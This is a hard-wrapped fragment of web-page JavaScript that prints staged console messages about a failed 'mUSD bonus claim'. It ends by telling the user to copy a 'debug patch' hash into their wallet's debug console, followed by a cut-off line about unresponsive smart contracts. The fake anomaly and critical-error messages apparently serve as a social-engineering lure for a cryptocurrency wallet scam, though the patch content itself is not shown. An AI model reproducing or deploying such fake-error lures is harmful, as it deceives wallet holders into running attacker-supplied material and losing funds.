
gic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3185e
d3e inside Your mUSD bonus claim failed");

  console.error("CRITICAL ERROR: Manual pat
ch required for Your mUSD bonus claim faile
d");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Users may experience a lack of responsiveness when
interacting with newly deployed smart contracts. If the